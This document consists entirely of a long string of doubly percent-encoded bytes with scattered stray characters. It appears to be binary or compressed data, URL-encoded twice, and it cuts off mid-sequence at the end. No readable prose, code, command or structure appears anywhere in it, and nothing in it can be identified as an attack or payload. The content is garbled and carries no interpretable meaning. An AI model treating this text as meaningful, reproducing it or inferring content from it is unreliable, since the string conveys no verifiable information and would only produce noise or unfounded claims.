%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%